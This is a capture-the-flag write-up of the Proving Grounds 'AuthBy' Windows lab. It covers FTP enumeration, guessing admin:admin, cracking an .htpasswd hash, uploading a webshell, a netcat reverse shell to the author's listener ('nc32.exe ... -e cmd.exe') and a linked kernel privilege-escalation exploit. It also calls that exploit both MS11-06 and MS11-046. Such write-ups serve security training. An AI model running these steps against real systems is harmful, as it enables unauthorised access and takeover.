In this walk through, we will be going through the AuthBy room from Proving Grounds. This room is rated as Intermediate on the platform and it consists of extensive FTP enumeration to get initial foothold. For privilege escalation, it requires exploitation with a MS11-06 kernel exploit to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | AuthBy |
| IPaddress | 192.168.166.46 |
| Difficulty | Intermediate |
| OS | Windows |
| Description | AuthBy is an Intermediate level Windows box that test our skills of FTP enumeration to get an initial foothold with that. Finally, for privilege escalation it uses a MS11-06 kernel exploit to get root. |
Enumeration:
- I started off with a regular aggressive nmap scan and found only 4 ports opened – 21 (FTP), 242 (HTTP), 3145 (ZFTP Server Admin) and 3389 (RDP).
$ sudo nmap -A 192.168.166.46 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-10 17:04 IST Nmap scan report for 192.168.166.46 Host is up (0.22s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp zFTPServer 6.0 build 2011-10-17 | ftp-anon: Anonymous FTP login allowed (FTP code 230) | total 9680 | ---------- 1 root root 5610496 Oct 18 2011 zFTPServer.exe | ---------- 1 root root 25 Feb 10 2011 UninstallService.bat | ---------- 1 root root 4284928 Oct 18 2011 Uninstall.exe | ---------- 1 root root 17 Aug 13 2011 StopService.bat | ---------- 1 root root 18 Aug 13 2011 StartService.bat | ---------- 1 root root 8736 Nov 09 2011 Settings.ini | dr-xr-xr-x 1 root root 512 Feb 10 19:34 log | ---------- 1 root root 2275 Aug 09 2011 LICENSE.htm | ---------- 1 root root 23 Feb 10 2011 InstallService.bat | dr-xr-xr-x 1 root root 512 Nov 08 2011 extensions | dr-xr-xr-x 1 root root 512 Nov 08 2011 certificates |_dr-xr-xr-x 1 root root 512 Feb 18 2023 accounts | vulners: | cpe:/a:vaestgoeta-data:zftpserver:6.0: | SSV:72415 5.5 https://vulners.com/seebug/SSV:72415 *EXPLOIT* | SECURITYVULNS:VULN:12105 5.5 https://vulners.com/securityvulns/SECURITYVULNS:VULN:12105 | PACKETSTORM:107780 5.5 https://vulners.com/packetstorm/PACKETSTORM:107780 *EXPLOIT* | EXPLOITPACK:DF88D67FB26D50755C1657B904E88430 5.5 https://vulners.com/exploitpack/EXPLOITPACK:DF88D67FB26D50755C1657B904E88430 *EXPLOIT* |_ EDB-ID:18235 5.5 https://vulners.com/exploitdb/EDB-ID:18235 *EXPLOIT* 3389/tcp open ssl/ms-wbt-server? |_ssl-date: 2024-02-10T11:35:20+00:00; 0s from scanner time. Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (90%), Microsoft Windows Server 2008 (90%), Microsoft Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 R2 or Windows 8 (90%), Microsoft Windows 7 SP1 (90%), Microsoft Windows 8.1 Update 1 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 or 2008 Beta 3 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows TRACEROUTE (using port 3389/tcp) HOP RTT ADDRESS 1 222.92 ms 192.168.45.1 2 223.02 ms 192.168.45.254 3 223.86 ms 192.168.251.1 4 223.94 ms 192.168.166.46 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 108.87 seconds

sudo nmap -sS -p- -T5 192.168.166.46


- Enumerated the FTP server on port 21 with anonymous access. Found bunch of executable files on the server.
$ ftp 192.168.166.46 Connected to 192.168.166.46. 220 zFTPServer v6.0, build 2011-10-17 14:25 ready. Name (192.168.166.46:wh1terose): anonymous 331 User name received, need password. Password: 230 User logged in, proceed. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT Command successful. 150 Opening connection for /bin/ls. total 9680 ---------- 1 root root 5610496 Oct 18 2011 zFTPServer.exe ---------- 1 root root 25 Feb 10 2011 UninstallService.bat ---------- 1 root root 4284928 Oct 18 2011 Uninstall.exe ---------- 1 root root 17 Aug 13 2011 StopService.bat ---------- 1 root root 18 Aug 13 2011 StartService.bat ---------- 1 root root 8736 Nov 09 2011 Settings.ini dr-xr-xr-x 1 root root 512 Feb 10 19:34 log ---------- 1 root root 2275 Aug 09 2011 LICENSE.htm ---------- 1 root root 23 Feb 10 2011 InstallService.bat dr-xr-xr-x 1 root root 512 Nov 08 2011 extensions dr-xr-xr-x 1 root root 512 Nov 08 2011 certificates dr-xr-xr-x 1 root root 512 Feb 18 2023 accounts 226 Closing data connection. ftp> get LICENSE.htm local: LICENSE.htm remote: LICENSE.htm 200 PORT Command successful. 550 Access denied ftp> cd extensions 250 CWD Command successful. ftp> ls 200 PORT Command successful. 150 Opening connection for /bin/ls. total 0 226 Closing data connection. ftp> cd certificates 550 Access denied ftp> cd accounts 550 Access denied ftp> exit 221 Goodbye.

- The accounts directory reveals three potential user accounts. However was not able to download anything useful from them.

backup, acc[Offsec].uac, acc[anonymous].uac, acc[admin].uac

- Moved my enumeration to port 242 but it was protected by a javascript login panel. As of now, we don’t have any creds to continue. I tried some common username and password combo but got luck.
- Back to the FTP again, i tried common password on this and got a success with admin:admin. Now, i was able to list files on the target and downloaded all the 3 files.
$ ftp 192.168.166.46 Connected to 192.168.166.46. 220 zFTPServer v6.0, build 2011-10-17 14:25 ready. Name (192.168.166.46:wh1terose): admin 331 User name received, need password. Password: 230 User logged in, proceed. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT Command successful. 150 Opening connection for /bin/ls. total 3 -r--r--r-- 1 root root 76 Nov 08 2011 index.php -r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd -r--r--r-- 1 root root 161 Nov 08 2011 .htaccess 226 Closing data connection. ftp> get index.php local: index.php remote: index.php 200 PORT Command successful. 150 File status okay; about to open data connection. 226 Closing data connection. 76 bytes received in 0.07 secs (1.1108 kB/s) ftp> get .htpasswd local: .htpasswd remote: .htpasswd 200 PORT Command successful. 150 File status okay; about to open data connection. 226 Closing data connection. 45 bytes received in 0.06 secs (0.7057 kB/s) ftp> get .htaccess local: .htaccess remote: .htaccess 200 PORT Command successful. 150 File status okay; about to open data connection. 226 Closing data connection. 161 bytes received in 0.06 secs (2.5613 kB/s) ftp> exit 221 Goodbye.

- Upon looking inside the downloaded files. htpasswd file reveals offsec user hash.

offsec: $apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0

- Cracked the hash using john that gives me the plain text password of user offsec – elite.
john hash.txt
- With the armed creds in hand, i logged into the HTTP server. But it only had a static site.
offsec: elite
Initial Access:

- The thing to note here is that the files we downloaded from the FTP server were related to web sites in general. If we are able to write a web shell on the target and then calls it via our HTTP server then we will be able to perform code execution on the target. Therefore, getting the initial access. So, performed the same using FTP and got our web shell working.
$ ftp 192.168.166.46 Connected to 192.168.166.46. 220 zFTPServer v6.0, build 2011-10-17 14:25 ready. Name (192.168.166.46:wh1terose): admin 331 User name received, need password. Password: 230 User logged in, proceed. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT Command successful. 150 Opening connection for /bin/ls. total 3 -r--r--r-- 1 root root 76 Nov 08 2011 index.php -r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd -r--r--r-- 1 root root 161 Nov 08 2011 .htaccess 226 Closing data connection. ftp> put webshell.php local: webshell.php remote: webshell.php 200 PORT Command successful. 150 File status okay; about to open data connection. 226 Closing data connection. 7206 bytes sent in 0.00 secs (229.0726 MB/s) ftp> exit 221 Goodbye.

- Next, uploaded the netcat binary on the target and used to get a reverse shell back at our netcat listener.

nc32.exe 192.168.45.207 3145 -e cmd.exe



- Captured the local flag from user apache Desktop.
Privilege Escalation:

- Checking the system information reveals the OS running on the target and its version. Seems like a very old one.
systeminfo

- Looked for any known Privilege escalation exploit for the concerned version and found one – MS11-06.
OS Version: 6.0.6001 Service Pack 1 Build 6001


- Uploaded the exploit on to the target and executed it to get shell as Admin. Finally, captured the proof.txt flag to complete the challenge.
Exploit: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS11-046
Also Read: PG – Amaterasu
Conclusion:

So that was “AuthBy” for you. We started off with a regular nmap scan and found 4 ports open – 21 (FTP), 242 (HTTP), 3145 (ZFTP Server Admin) and 3389 (RDP). Started the FTP Enumeration and tried common creds – admin:admin and got into the server. Got user offsec hash in .htpasswd file. Cracked the hash with john and got the password of user elite. Tried this credentials now at login panel on webserver on port 242. Now, uploaded a webshell on the target with FTP and executed with the webserver on port 242 to get initial access. For privilege escalation, used MS11-046 kernel exploit to get root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




